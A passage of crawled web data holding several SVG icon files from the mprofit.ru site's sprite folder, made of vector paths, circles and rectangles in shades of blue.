    <path d="M2.57993 4.98613.158.51774A.33808.33808 0 0 1 .64858.08129l.00448.00326L4.71229 2.989ZM1.2832 1.29635l1.45844 2.691.99694-.934Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path d="M26.85709 31.00258 19.97691 23.612a1.02871 1.02871 0 0 1 .04969-1.4509l.59062-.55274a1.02138 1.02138 0 0 1 1.44368.047l.00234.0025 6.88018 7.39076a1.02911 1.02911 0 0 1-.04969 1.4509l-.59063.55254a1.021 1.021 0 0 1-1.4431-.04638Z" transform="translate(-.1187 -.02166)" style="fill:#236cb3"/>
    <path style="fill:#fff" d="m25.037 28.105-2.434-2.615 1.043-.977 2.434 2.615-1.043.977z"/>
    <path d="M25.13979 28.56411 22.284 25.49632l1.49449-1.39978 2.85578 3.06759Zm-1.98308-3.03785 2.013 2.1623.59185-.55417-2.013-2.16251Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <circle cx="21.62023" cy="23.27965" r=".71568" transform="rotate(-87.45 21.54956542 23.33087208)" style="fill:#9bc8ec"/>
    <circle cx="27.30046" cy="29.38134" r=".71568" transform="rotate(-87.45 27.22978757 29.43256635)" style="fill:#9bc8ec"/>
    <path d="m34.83176 39.04487-3.12054-3.35231 1.56455-1.46638 3.12074 3.35231a.42342.42342 0 0 1-.02037.59714l-.94867.88879a.42057.42057 0 0 1-.59449-.01824Z" transform="translate(-.1187 -.02166)" style="fill:#9bc8ec"/>
    <path d="M34.49286 39.13448 31.275 35.67769l2.01627-1.88837 3.21789 3.45679a.90162.90162 0 0 1-.04358 1.27046l-.7057.66109a.89612.89612 0 0 1-1.26659-.04274Zm-2.3454-3.42685 2.79671 3.004a.27841.27841 0 0 0 .39349.01382l.0004-.00037.7057-.66109a.28044.28044 0 0 0 .01365-.39511l-2.79671-3.00425Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path d="m12.70244 18.07012-1.27983-1.37473a.611.611 0 0 1 .02953-.86211l3.457-3.23826a.60651.60651 0 0 1 .85731.027l.00215.0023 1.27983 1.37473a.611.611 0 0 1-.02953.86211l-3.457 3.23826a.60651.60651 0 0 1-.85731-.027Z" transform="translate(-.1187 -.02166)" style="fill:#fff"/>
    <path d="m12.313 18.10576-.95254-1.02321a1.16414 1.16414 0 0 1 .05621-1.6399l3.10649-2.91a1.15539 1.15539 0 0 1 1.63307.05393l.00194.00208.95254 1.02321a1.16414 1.16414 0 0 1-.05642 1.6399l-3.10649 2.91a1.15539 1.15539 0 0 1-1.63307-.05414Zm3.39345-5.09425a.53828.53828 0 0 0-.76076-.02714l-.00114.00107-3.10649 2.91a.54256.54256 0 0 0-.02627.76435l.95274 1.02321a.53828.53828 0 0 0 .76076.02714l.00114-.00107 3.10649-2.91a.54256.54256 0 0 0 .02627-.76435Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/jzhiiqko3n6iylgazotdddxj23t82q3z.svg
body_size: 2510
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.74121px" width="40px" viewBox="0 0 40 39.74121">
  <g id="svg">
    <path d="M39.23014,35.16476l-3.755,3.79665a1.31235,1.31235,0,0,1-1.08614.37734l-4.62382-.53424a1.366,1.366,0,0,1-.73244-.32153l-13.79818-11.859a1.37031,1.37031,0,0,0-.55608-.289l-1.79138-.4544a1.37035,1.37035,0,0,1-.711-.446L.74352,11.85977a1.33268,1.33268,0,0,1,.05541-1.79615L9.95183.80883A1.33266,1.33266,0,0,1,11.74818.73376L25.448,12.01726a1.37291,1.37291,0,0,1,.454.706l.47406,1.78741a1.36833,1.36833,0,0,0,.29512.55231L38.6814,28.72811a1.3656,1.3656,0,0,1,.32968.72867l.58508,4.61766A1.31078,1.31078,0,0,1,39.23014,35.16476Z" transform="translate(-0.01361 -0.01359)" style="fill: #236cb3"/>
    <path d="M39.52168,35.45313l-3.75494,3.79645a1.7026,1.7026,0,0,1-1.41622.49273l-4.62382-.534a1.77406,1.77406,0,0,1-.95487-.41925L14.97444,26.92938a.95831.95831,0,0,0-.38667-.20118l-1.79158-.4544a1.7775,1.7775,0,0,1-.92687-.5815L.43529,12.11735A1.73092,1.73092,0,0,1,.50738,9.77386L9.65989.52066a1.73008,1.73008,0,0,1,2.3419-.09791l13.69908,11.2837a1.77575,1.77575,0,0,1,.59183.92051l.475,1.786a.95711.95711,0,0,0,.20535.38449L38.98387,28.46338a1.772,1.772,0,0,1,.42977.9501l.58508,4.61786A1.7028,1.7028,0,0,1,39.52168,35.45313ZM1.09027,10.351a.92421.92421,0,0,0-.03853,1.25118l11.434,13.57495a.94766.94766,0,0,0,.49491.31041l1.79158.4544a1.79394,1.79394,0,0,1,.7241.37734L29.29375,38.17872a.94532.94532,0,0,0,.50981.22383l4.624.53423a.909.909,0,0,0,.75627-.26314l3.75494-3.79645a.91.91,0,0,0,.25481-.75906l-.58528-4.61786a.94631.94631,0,0,0-.22938-.50742L26.36816,15.32654a1.79316,1.79316,0,0,1-.38489-.72013l-.47405-1.78621a.94777.94777,0,0,0-.316-.49154L11.49337,1.045a.92466.92466,0,0,0-1.25118.05223Z" transform="translate(-0.01361 -0.01359)" style="fill: #0e4583"/>
    <path d="M13.08218,25.146l4.38907-.75627a2.99306,2.99306,0,0,0,1.62078-.84306l4.54339-4.59423a2.991,2.991,0,0,0,.82519-1.63011l.70781-4.397L27.10676,16.083l-.10427.81942a3.11311,3.11311,0,0,0,.75588,2.44279L39.32726,32.50827l-6.19873,6.26645L19.51664,27.612a3.11069,3.11069,0,0,0-2.39532-.682l-.86133.11916Z" transform="translate(-0.01361 -0.01359)" style="fill: #9bc8ec"/>
    <path d="M39.88214,32.53012l-6.71806,6.79214L19.26323,27.92259a2.70517,2.70517,0,0,0-2.07816-.59164l-1.00353.139-4.2437-2.54029,5.45576-.94a2.5818,2.5818,0,0,0,1.40609-.73145l4.544-4.59422a2.58182,2.58182,0,0,0,.715-1.414l.8798-5.46589L27.528,15.9988l-.12254.962a2.699,2.699,0,0,0,.65539,2.11967Zm-6.78737,5.69666,5.67859-5.74114L27.45629,19.60936a3.52377,3.52377,0,0,1-.85616-2.7667l.08639-.677L25.3976,14.06642,24.86138,17.395a3.37141,3.37141,0,0,1-.93343,1.84579l-4.54457,4.594a3.371,3.371,0,0,1-1.83547.95487l-3.32239.57237,2.11331,1.26489.71893-.0993A3.5298,3.5298,0,0,1,19.77025,27.3Z" transform="translate(-0.01361 -0.01359)" style="fill: #0e4583"/>
    <polygon points="2.457 10.918 12.729 23.557 17.437 22.634 22.705 17.307 23.576 12.59 10.824 2.457 2.457 10.918" style="fill: #fff"/>
    <path d="M23.096,17.52267l-5.43967,5.49984-5.06929.993L1.926,10.89774,10.79946,1.926l13.23316,10.5167Zm-5.85137,4.75052,5.09748-5.15408.80374-4.35452L10.87672,3.01469l-7.86221,7.949,9.88376,12.16111Z" transform="translate(-0.01361 -0.01359)" style="fill: #0e4583"/>
    <path d="M13.02141,12.99834A2.20942,2.20942,0,1,1,12.973,9.90613,2.18944,2.18944,0,0,1,13.02141,12.99834Zm-2.55818-2.53017a1.38939,1.38939,0,1,0,1.9447.00914A1.377,1.377,0,0,0,10.46323,10.46817Z" transform="translate(-0.01361 -0.01359)" style="fill: #0e4583"/>
    <path d="M9.16736,8.74968l.60732.60057a2.70072,2.70072,0,0,1,3.32636.00437l.4979-.50246a.32012.32012,0,0,1,.11141-.07507A3.54244,3.54244,0,0,0,9.16736,8.74968Z" transform="translate(-0.01361 -0.01359)" style="fill: #236cb3"/>
    <path d="M8.71694,9.20706a3.54391,3.54391,0,0,0,.07129,4.50823l.58905-.5958A2.70146,2.70146,0,0,1,9.32485,9.808Z" transform="translate(-0.01361 -0.01359)" style="fill: #236cb3"/>
    <path d="M13.16718,13.60844a2.70188,2.70188,0,0,1-3.32557-.02661l-.58845.5958a3.54412,3.54412,0,0,0,4.52194.033Z" transform="translate(-0.01361 -0.01359)" style="fill: #236cb3"/>
    <path d="M14.06466,9.31192l-.49651.50186A2.70116,2.70116,0,0,1,13.62,13.15365l.60732.60057a3.54345,3.54345,0,0,0-.08858-4.5559A.32114.32114,0,0,1,14.06466,9.31192Z" transform="translate(-0.01361 -0.01359)" style="fill: #236cb3"/>
    <path d="M32.87035,28.80437l-3.95772,4.00141a.54178.54178,0,0,1-.73482.02621l-8.81588-7.4364a.544.544,0,0,1-.04469-.79738l5.37235-5.43173a.54413.54413,0,0,1,.80374.0429l7.40006,8.86732A.54159.54159,0,0,1,32.87035,28.80437Z" transform="translate(-0.01361 -0.01359)" style="fill: #fff"/>
    <path d="M25.06534,19.95115l7.05033,8.44828-3.61454,3.65425L20.10271,24.9682l4.96263-5.01705m-.37734-.78507-5.37234,5.43173a.54394.54394,0,0,0,.04468.79738l8.81489,7.4368a.54178.54178,0,0,0,.73482-.02621l3.9603-4.00141a.54158.54158,0,0,0,.024-.72827l-7.401-8.86712a.54411.54411,0,0,0-.80374-.04289Z" transform="translate(-0.01361 -0.01359)" style="fill: #0e4583"/>
    <rect x="24.38157" y="24.83225" width="2.64437" height="1.41344" rx="0.12174" transform="translate(-10.54272 25.84426) rotate(-45.32)" style="fill: #0e4583"/>
    <rect x="25.6378" y="26.07446" width="2.64437" height="1.41344" rx="0.12174" transform="translate(-11.05307 27.10625) rotate(-45.32)" style="fill: #9bc8ec"/>
    <rect x="26.89403" y="27.31696" width="2.64437" height="1.41344" rx="0.12174" transform="translate(-11.56363 28.36833) rotate(-45.32)" style="fill: #9bc8ec"/>
    <polygon points="21.116 16.356 16.468 21.056 13.649 21.987 10.451 18.824 18.819 10.364 22.017 13.527 21.116 16.356" style="fill: #fff"/>
    <path d="M18.85033,11.52512,21.105,13.75521l-.69133,2.17229-4.38193,4.43059-2.16474.715-2.25452-2.22969,7.2378-7.31824m-.01787-1.14751L10.46482,18.838l3.19747,3.16271,2.81874-.93124,4.649-4.70028.90006-2.82887-3.19747-3.16271Z" transform="translate(-0.01361 -0.01359)" style="fill: #0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/wtjqg607ug3enxqxui7woq3gz7gs7110.svg
body_size: 1374
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="29.34688px" width="40px" viewBox="0 0 40 29.34688">
  <g id="svg">
    <path d="M32.27764 31.95848q-.22813 0-.4647-.0175a6.74083 6.74083 0 0 1-2.34023-.58643 8.33989 8.33989 0 0 1-2.5656-1.9186l.57031-.52645a7.57633 7.57633 0 0 0 2.35852 1.75891c.44307.23461 3.21437 1.17621 4.82205-.29735a3.52459 3.52459 0 0 0 .98821-2.52686l.776.02222a4.27745 4.27745 0 0 1-1.23895 3.07671 4.19217 4.19217 0 0 1-2.90561 1.01535Z" transform="translate(0 -2.61161)" style="fill:#236cb3"/>
    <path style="fill:#0e4583" d="m22.512 24.401 2.22-2.2 1.093.996-2.219 2.199-1.094-.995zM24.031 25.82l2.22-2.2.883.796-2.22 2.2-.883-.796zM24.914 26.616l2.22-2.2.402.939-1.625 1.609-.997-.348z"/>
    <path d="m28.4725 28.76967-.8122.80492-.81436.8063c-.62321-.56755-.31151-.23855-.93472-.8063l1.62656-1.6126Z" transform="translate(0 -2.61161)" style="fill:#0e4583"/>
    <circle cx="13.96956" cy="14.02073" r="13.52574" style="fill:#236cb3"/>
    <path d="M13.96268 30.54609a13.96724 13.96724 0 1 1 .30108-.00315c-.10029.00216-.20098.00315-.30108.00315Zm.01416-27.05149q-.14258 0-.28515.00295a13.13743 13.13743 0 0 0-8.813 22.61881 13.13762 13.13762 0 0 0 18.18143-18.969 13.04723 13.04723 0 0 0-9.08328-3.65276Z" transform="translate(0 -2.61161)" style="fill:#0e4583"/>
    <circle cx="13.96956" cy="14.02073" r="8.37861" style="fill:#fff"/>
    <path d="M13.96484 25.02944a8.407 8.407 0 1 1 .1823-.002c-.06076.00141-.12173.002-.1823.002Zm.00924-16.758c-.06037 0-.12075 0-.18151.002a8.34812 8.34812 0 1 0 .18151-.002Z" transform="translate(0 -2.61161)" style="fill:#272957"/>
    <circle cx="3.70598" cy="10.35562" r="1.2531" style="fill:#fff"/>
    <circle cx="23.98771" cy="18.23177" r="1.2531" style="fill:#fff"/>
    <circle cx="17.54953" cy="24.26012" r="1.2531" style="fill:#fff"/>
    <circle cx="9.59117" cy="23.97261" r="1.2531" style="fill:#fff"/>
    <circle cx="4.08258" cy="18.50276" r="1.2531" style="fill:#fff"/>
    <circle cx="17.78138" cy="3.75459" r="1.2531" style="fill:#fff"/>
    <circle cx="23.82154" cy="9.48363" r="1.2531" style="fill:#fff"/>
    <circle cx="9.50385" cy="4.08989" r="1.2531" style="fill:#fff"/>
    <circle cx="13.96956" cy="14.02073" r="4.34182" style="fill:#9bc8ec"/>
    <path d="M13.96681 21.36216a4.72993 4.72993 0 1 1 3.27566-8.14466l.00007.00007a4.7294 4.7294 0 0 1-3.17308 8.143c-.03421.0012-.06846.00159-.10265.00159Zm.00511-8.68363H13.886a3.95393 3.95393 0 1 0 2.9362 6.69065l.00109-.00113a3.95862 3.95862 0 0 0-.118-5.5902 3.92647 3.92647 0 0 0-2.73337-1.09932Z" transform="translate(0 -2.61161)" style="fill:#0e4583"/>
    <circle cx="13.96956" cy="14.02073" r="1.98743" style="fill:#fff"/>
    <rect x="32.28452" y="4.08989" width="7.32728" height="19.70867" rx=".02242" ry=".02242" style="fill:#fff"/>
    <path d="M39.56971 26.79818H32.3266a.43048.43048 0 0 1-.43009-.43009V6.74359a.43068.43068 0 0 1 .43009-.43029h7.24311A.43088.43088 0 0 1 40 6.74359v19.6245a.43068.43068 0 0 1-.43029.43009Zm-6.897-.77621h6.55107V7.08951h-6.55106Z" transform="translate(0 -2.61161)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M33.57322 17.36274h4.75008v3.01811h-4.75008z"/>
    <path d="M36.71464 28.75434H35.22l-.00649-.00649v-2.68871l.00177-.00177h1.50463l.00177.00177v2.68851l-.00626.00671Z" transform="translate(0 -2.61161)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/g3xh6bxczzjgqnlqxcu6bca35d0q2iyd.svg
body_size: 4093
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="36.4669px" width="40px" viewBox="0 0 40 36.4669">
  <g id="svg">
    <rect x="4.53709" y="28.26546" width="31.38456" height="7.92029" rx="1.35115" ry="1.35115" style="fill:#fff"/>
    <path d="M34.119 38.21832H6.34037a2.087 2.087 0 0 1-2.084-2.084v-4.31456a2.087 2.087 0 0 1 2.084-2.084H34.119a2.087 2.087 0 0 1 2.08382 2.084v4.31454a2.087 2.087 0 0 1-2.08382 2.08402ZM6.34037 30.298a1.52333 1.52333 0 0 0-1.52173 1.52173v4.31457a1.52353 1.52353 0 0 0 1.52173 1.5217H34.119a1.52333 1.52333 0 0 0 1.52153-1.52173v-4.31451A1.52313 1.52313 0 0 0 34.119 30.298Z" transform="translate(0 -1.75142)" style="fill:#0e4583"/>
    <ellipse cx="20.22937" cy="12.55853" rx="12.91673" ry="12.27637" style="fill:#9bc8ec"/>
    <path d="M20.21573 26.86847a13.6849 13.6849 0 0 1-4.6298-.79969 13.28257 13.28257 0 0 1-4.3035-2.52651 12.58307 12.58307 0 0 1-2.9963-3.88068 11.9888 11.9888 0 0 1-1.24339-4.84974A12.13636 12.13636 0 0 1 10.312 6.02463a13.10176 13.10176 0 0 1 4.15-3.013 13.855 13.855 0 0 1 10.41089-.45955 13.27936 13.27936 0 0 1 4.30451 2.52631 12.58612 12.58612 0 0 1 2.9963 3.88068 11.98861 11.98861 0 0 1 1.24419 4.84914 12.13862 12.13862 0 0 1-3.26962 8.78721 13.10418 13.10418 0 0 1-4.15027 3.01321 13.64781 13.64781 0 0 1-5.24126 1.249q-.27151.01084-.54101.01084Zm.02007-24.55314q-.25466 0-.51132.00963a12.79582 12.79582 0 0 0-8.99953 4.08155 11.5754 11.5754 0 0 0-3.12032 8.38125c.27111 6.44693 5.88222 11.51681 12.61913 11.517q.25486 0 .51132-.00963a12.795 12.795 0 0 0 8.99953-4.08156 11.58036 11.58036 0 0 0 3.12112-8.38225C32.584 7.38481 26.9727 2.31473 20.2358 2.31473Z" transform="translate(0 -1.75142)" style="fill:#0e4583"/>
    <path d="M23.15242 30.03635a8.73223 8.73223 0 0 1-5.589.09633l-.24422-.07826-.01284-3.71251.24422.07847a8.73545 8.73545 0 0 0 5.58924-.09633Z" transform="translate(0 -1.75142)" style="fill:#236cb3"/>
    <path d="M20.21633 30.82661a8.97384 8.97384 0 0 1-2.73843-.42624l-.4389-.14047-.01465-4.30451.61246.19646a8.44166 8.44166 0 0 0 5.408-.09311l.37506-.13505.01465 4.31013-.18663.067a8.95438 8.95438 0 0 1-3.03156.52579Zm-2.61682-.97749.04957.01585a8.44405 8.44405 0 0 0 5.2216-.0285l-.01084-3.12333a9.01559 9.01559 0 0 1-5.271.01284Z" transform="translate(0 -1.75142)" style="fill:#0e4583"/>
    <ellipse cx="20.22937" cy="12.29283" rx="9.5833" ry="9.1083" style="fill:#fff"/>
    <path d="M20.22937 23.4337a10.2373 10.2373 0 0 1-3.83512-.73588 9.87791 9.87791 0 0 1-3.135-2.00917 9.34527 9.34527 0 0 1-2.1169-2.98465 9.00234 9.00234 0 0 1 0-7.31927 9.34967 9.34967 0 0 1 2.11693-2.98466 9.87327 9.87327 0 0 1 3.135-2.009 10.35891 10.35891 0 0 1 7.67025 0 9.86946 9.86946 0 0 1 3.135 2.009 9.34649 9.34649 0 0 1 2.11693 2.98466 9.00235 9.00235 0 0 1 0 7.31927 9.3421 9.3421 0 0 1-2.11693 2.98466 9.87326 9.87326 0 0 1-3.135 2.00917 10.2367 10.2367 0 0 1-3.83516.73587Zm0-18.21639a9.08418 9.08418 0 0 0-9.30215 8.82715 9.08418 9.08418 0 0 0 9.30215 8.82715 9.08417 9.08417 0 0 0 9.30215-8.82634 9.08549 9.08549 0 0 0-9.30215-8.828Z" transform="translate(0 -1.75142)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m23.016 31.175-2.12-1.05v1.044h-5.573v2.113h5.573v1.043l2.12-1.049 2.119-1.05-2.119-1.051z"/>
    <path style="fill:#0e4583" d="M35.69228 31.69742h3.38461v1.05596h-3.38461zM1.23075 31.69742h3.38461v1.05596H1.23075z"/>
    <rect x="38.15378" y="28.52935" width="1.84622" height="7.39231" rx=".48564" ry=".48564" style="fill:#236cb3"/>
    <rect y="28.52935" width="1.84622" height="7.39231" rx=".48564" ry=".48564" style="fill:#236cb3"/>
    <path d="M12.32734 17.60847c.1493-.19747.285-.37988.42363-.55647a.11378.11378 0 0 1 .08569-.04014q.61628-.00361 1.23135 0a.10034.10034 0 0 1 .08388.04455c.10355.173.20248.35219.31546.55126ZM15.10771 10.9115c-.13686.17359-.27292.34878-.41139.51895a.104.104 0 0 1-.07866.03472q-.6235.00341-1.2466 0a.07536.07536 0 0 1-.06662-.02789c-.10475-.18061-.20609-.36363-.31988-.56671h2.1071ZM12.71084 14.41169c.056.111.10034.19285.14047.28095a.25406.25406 0 0 1 .01324.11459q-.09211.962-.18864 1.92408a.28516.28516 0 0 1-.04014.12261c-.13124.18382-.26549.36242-.41219.56189.0012-.05358 0-.08027.00281-.10776q.1192-1.233.24081-2.46571a.38913.38913 0 0 1 .054-.1493c.05418-.09071.11518-.17278.18964-.28135ZM14.69492 14.39885c.06662.129.117.22074.16315.31948a.20689.20689 0 0 1 .00943.09452c-.08228.85629-.16576 1.71237-.251 2.58872a.623.623 0 0 1-.04415-.0602c-.08629-.15412-.17419-.30623-.25606-.466a.32289.32289 0 0 1-.0281-.15914q.0883-.956.18482-1.91224a.3237.3237 0 0 1 .04174-.12241c.05334-.09129.11214-.17697.18017-.28273ZM12.83987 11.06923c.11057.20068.21432.3873.31446.57795a.23265.23265 0 0 1 .00642.10716q-.0905.9506-.18563 1.90081a.40136.40136 0 0 1-.05418.15071c-.04836.08228-.10335.15572-.173.25827-.0602-.12041-.11318-.22074-.16054-.32309a.19647.19647 0 0 1-.00542-.08569q.12241-1.26727.24663-2.53434a.27854.27854 0 0 1 .01126-.05178ZM14.733 14.06171c-.053-.111-.09893-.20068-.14047-.2958a.249.249 0 0 1-.00923-.10636q.09131-.95622.18563-1.91285a.222.222 0 0 1 .02689-.09572c.14047-.18763.28095-.37125.43487-.57353-.00522.05539-.00923.09492-.013.13445q-.11579 1.19222-.231 2.385a.36666.36666 0 0 1-.07666.21191c-.05517.06948-.10554.15019-.17703.2529ZM12.8481 14.2646c.09231-.11439.16054-.20188.23058-.28315a.08569.08569 0 0 1 .06422-.02508q.6237-.00211 1.2468 0a.10275.10275 0 0 1 .07465.04656c.04957.06963.09392.1475.15071.23881-.08729.11238-.15914.21071-.23539.29921-.02007.02288-.05418.02007-.08027.02007-.39072.0012-.781 0-1.17195.00221a.13952.13952 0 0 1-.14047-.09612 2.05313 2.05313 0 0 0-.13888-.20251ZM18.85755 17.60847c.1495-.19747.28516-.37988.42383-.55647a.11378.11378 0 0 1 .08569-.04014q.61628-.00361 1.23135 0a.10034.10034 0 0 1 .08388.04455c.10355.173.20248.35219.31546.55126ZM21.63792 10.9115c-.13666.17359-.27272.34878-.41119.51895a.104.104 0 0 1-.07867.03472q-.6237.00341-1.2468 0a.07521.07521 0 0 1-.06642-.02789c-.10475-.18061-.2063-.36363-.32108-.56671h2.1071ZM19.241 14.41169c.05619.111.10034.19285.14047.28095a.25406.25406 0 0 1 .01324.11459q-.09211.962-.18884 1.92408a.28777.28777 0 0 1-.04014.12261c-.13124.18382-.26549.36242-.41239.56189.0014-.05358 0-.08027.00281-.10776l.24081-2.46571a.38913.38913 0 0 1 .054-.1493c.05463-.09071.11563-.17278.19004-.28135ZM21.22533 14.39885c.06643.129.11679.22074.16295.31948a.2069.2069 0 0 1 .00963.09452c-.08228.85629-.166 1.71237-.251 2.58872a.62323.62323 0 0 1-.04415-.0602c-.08629-.15412-.17419-.30623-.25606-.466a.32289.32289 0 0 1-.0283-.15914q.0885-.956.18482-1.91224a.32709.32709 0 0 1 .04174-.12241c.05394-.09129.11234-.17697.18037-.28273ZM19.37028 11.06923c.11037.20068.21412.3873.31446.57795a.23824.23824 0 0 1 .00642.10716q-.09091.9506-.18563 1.90081a.40136.40136 0 0 1-.05418.15071c-.04836.08228-.10355.15572-.17318.25827-.06121-.12041-.113-.22074-.16054-.32309a.19347.19347 0 0 1-.00542-.08569q.12221-1.26727.24663-2.53434a.29127.29127 0 0 1 .01144-.05178ZM21.26326 14.06171c-.05278-.111-.09873-.20068-.13927-.2958a.24583.24583 0 0 1-.00923-.10636q.09131-.95622.18542-1.91285a.22193.22193 0 0 1 .02709-.09572c.13927-.18763.28095-.37125.43487-.57353l-.013.13445q-.11619 1.19222-.231 2.385a.36545.36545 0 0 1-.07686.21191c-.05601.06948-.10638.15019-.17802.2529ZM19.37851 14.2646c.09211-.11439.16054-.20188.23038-.28315a.08589.08589 0 0 1 .06442-.02508q.6237-.00211 1.2468 0a.10294.10294 0 0 1 .07465.04656c.04957.06963.09392.1475.15071.23881-.08729.11238-.15914.21071-.23559.29921-.02007.02288-.05418.02007-.08027.02007-.39072.0012-.78123 0-1.17215.00221a.13982.13982 0 0 1-.14047-.09612 1.88459 1.88459 0 0 0-.13848-.20251ZM15.6668 17.60847c.1495-.19747.28516-.37988.42383-.55647a.11378.11378 0 0 1 .08569-.04014q.61628-.00361 1.23135 0a.10034.10034 0 0 1 .08388.04455c.10355.173.20248.35219.31546.55126ZM18.44717 10.9115c-.13666.17359-.27272.34878-.41119.51895a.104.104 0 0 1-.07866.03472q-.6237.00341-1.2468 0a.07521.07521 0 0 1-.06642-.02789c-.10475-.18061-.2063-.36363-.32108-.56671h2.1071ZM16.05029 14.41169c.05619.111.10034.19285.14047.28095a.25406.25406 0 0 1 .01324.11459q-.09211.962-.18884 1.92408a.285.285 0 0 1-.04014.12261c-.13124.18382-.26549.36242-.41239.56189.0014-.05358 0-.08027.00281-.10776l.24081-2.46571a.38913.38913 0 0 1 .054-.1493c.05458-.09071.11575-.17278.19004-.28135ZM18.03458 14.39885c.06642.129.117.22074.16315.31948a.2097.2097 0 0 1 .00943.09452c-.08228.85629-.16576 1.71237-.251 2.58872a.623.623 0 0 1-.04415-.0602c-.08629-.15392-.17318-.306-.25606-.46657a.32108.32108 0 0 1-.0281-.15914q.0881-.956.18462-1.91224a.33069.33069 0 0 1 .04174-.12241c.05394-.09072.11234-.1764.18037-.28216ZM16.17952 11.06923c.11037.20068.21412.3873.31446.57795a.23541.23541 0 0 1 .00642.10716q-.09091.9506-.18563 1.90081a.40136.40136 0 0 1-.05418.15071c-.04836.08228-.10355.15572-.17318.25827-.06121-.12041-.113-.22074-.16054-.32309a.19347.19347 0 0 1-.00542-.08569q.12261-1.26727.24663-2.53434a.31508.31508 0 0 1 .01144-.05178ZM18.0725 14.06171c-.05278-.111-.09873-.20068-.13927-.2958a.24583.24583 0 0 1-.00923-.10636q.09111-.95622.18542-1.91285a.22194.22194 0 0 1 .02709-.09572c.13927-.18763.28095-.37125.43487-.57353l-.013.13445q-.11619 1.19222-.231 2.385a.36542.36542 0 0 1-.07686.21191c-.056.06948-.10637.15019-.17802.2529ZM16.18775 14.2646c.09211-.11439.16054-.20188.23038-.28315a.08589.08589 0 0 1 .06442-.02508q.6237-.00211 1.2468 0a.10294.10294 0 0 1 .07465.04656c.04957.06963.09392.1475.15071.23881-.08729.11238-.15914.21071-.23559.29921-.02007.02288-.05418.02007-.08027.02007-.39072.0012-.78123 0-1.17215.00221a.13982.13982 0 0 1-.14047-.09612 1.88459 1.88459 0 0 0-.13848-.20251Z" transform="translate(0 -1.75142)" style="fill:#236cb3"/>
    <ellipse cx="18.37813" cy="15.49703" rx=".22516" ry=".24623" style="fill:#236cb3"/>
    <path d="M22.22911 17.60847c.1495-.19747.285-.37988.42363-.55647a.11378.11378 0 0 1 .08569-.04014q.61607-.00361 1.23155 0a.10034.10034 0 0 1 .08368.04455c.10355.173.20248.35219.31546.55126ZM25.00948 10.9115c-.13686.17359-.27292.34878-.41139.51895a.104.104 0 0 1-.07867.03472q-.6235.00341-1.2466 0a.07479.07479 0 0 1-.06643-.02789c-.105-.18061-.2063-.36363-.32108-.56671h2.1071ZM22.6126 14.41169c.056.111.10034.19285.14047.28095a.25665.25665 0 0 1 .01345.11459q-.09251.962-.18884 1.92408a.28518.28518 0 0 1-.04014.12261c-.13124.18382-.26549.36242-.41219.56189.00121-.05358 0-.08027.00281-.10776l.24081-2.46571a.38913.38913 0 0 1 .054-.1493c.05418-.09071.11518-.17278.18963-.28135ZM24.59669 14.39885c.06662.129.117.22074.16315.31948a.2043.2043 0 0 1 .00943.09452c-.08228.85629-.16576 1.71237-.251 2.58872a.62323.62323 0 0 1-.04415-.0602c-.08609-.15412-.17419-.30623-.25606-.466a.3229.3229 0 0 1-.0281-.15914q.0883-.956.18482-1.91224a.3237.3237 0 0 1 .04174-.12241c.05374-.09129.11214-.17697.18017-.28273ZM22.74164 11.06923c.11057.20068.21432.3873.31446.57795a.23514.23514 0 0 1 .00662.10716q-.09091.9506-.18583 1.90081a.39834.39834 0 0 1-.05418.15071c-.04836.08228-.10335.15572-.173.25827-.0602-.12041-.11318-.22074-.16054-.32309a.19647.19647 0 0 1-.00542-.08569q.12261-1.26727.24663-2.53434a.29954.29954 0 0 1 .01126-.05178ZM24.63482 14.06171c-.053-.111-.09893-.20068-.14047-.2958a.249.249 0 0 1-.00923-.10636q.09131-.95622.18563-1.91285a.21915.21915 0 0 1 .02709-.09572c.13927-.18763.28095-.37125.43487-.57353l-.01325.13445q-.11579 1.19222-.231 2.385a.36669.36669 0 0 1-.07666.21191c-.05517.06948-.10554.15019-.17698.2529ZM22.74987 14.2646c.09231-.11439.16054-.20188.23058-.28315a.08569.08569 0 0 1 .06422-.02508q.6237-.00211 1.2468 0a.10234.10234 0 0 1 .07465.04656c.04957.06963.09392.1475.15071.23881-.08729.11238-.15914.21071-.23539.29921-.02007.02288-.05418.02007-.08027.02007-.39072.0012-.781 0-1.17195.00221a.13983.13983 0 0 1-.14047-.09612 1.92249 1.92249 0 0 0-.13888-.20251Z" transform="translate(0 -1.75142)" style="fill:#236cb3"/>
    <ellipse cx="21.7497" cy="15.49703" rx=".22516" ry=".24623" style="fill:#236cb3"/>
    <path d="M25.53224 17.60847c.1495-.19747.285-.37988.42363-.55647a.11378.11378 0 0 1 .08589-.04014q.61587-.00361 1.23135 0a.10034.10034 0 0 1 .08388.04455c.10355.173.20248.35219.31526.55126ZM28.31261 10.9115c-.13686.17359-.27272.34878-.41139.51895a.10355.10355 0 0 1-.07847.03472q-.6237.00341-1.2468 0a.075.075 0 0 1-.06643-.02789c-.10475-.18061-.2063-.36363-.32108-.56671h2.1071ZM25.91574 14.41169c.056.111.10034.19285.14047.28095a.2597.2597 0 0 1 .01325.11459q-.09211.962-.18884 1.92408a.28518.28518 0 0 1-.04014.12261c-.13124.18382-.26549.36242-.41219.56189.00121-.05358 0-.08027.00281-.10776l.24081-2.46571a.38609.38609 0 0 1 .05418-.1493c.05419-.09071.1152-.17278.18965-.28135ZM27.89982 14.39885c.06662.129.117.22074.16315.31948a.2043.2043 0 0 1 .00943.09452c-.08228.85629-.16576 1.71237-.25085 2.58872a.59033.59033 0 0 1-.04415-.0602c-.08629-.15412-.17419-.30623-.25606-.466a.32108.32108 0 0 